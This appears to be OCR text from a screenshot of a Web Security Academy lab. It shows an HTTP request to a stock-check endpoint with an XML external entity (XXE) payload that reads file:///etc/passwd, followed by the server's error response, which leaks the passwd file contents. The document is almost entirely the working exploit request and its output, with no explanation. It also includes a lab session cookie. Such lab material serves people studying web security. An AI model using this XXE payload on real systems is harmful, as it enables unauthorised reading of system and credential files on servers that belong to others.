 POST /product/stock HTTP/1.1
Host: ac031f061f119d9f8077045200a600cd.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: */*
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://ac031f061f119d9f8077045200a600cd.web-security-academy.net/product?productI
d=10
Content-Type: application/xml
Origin: https://ac031f061f119d9f8077045200a600cd.web-security-academy.net
Content-Length: 222
Connection: close
Cookie: session=OrXsjEdc17PS0hGN2MZD6MNtMyr550GX
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE data [
<!ELEMENT stockCheck3 (c1,c2)>
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<stockCheck3>
<productId>&file;</productId>
<storeId>1</storeId>
</stockCheck3>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1144
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolog
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/g
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash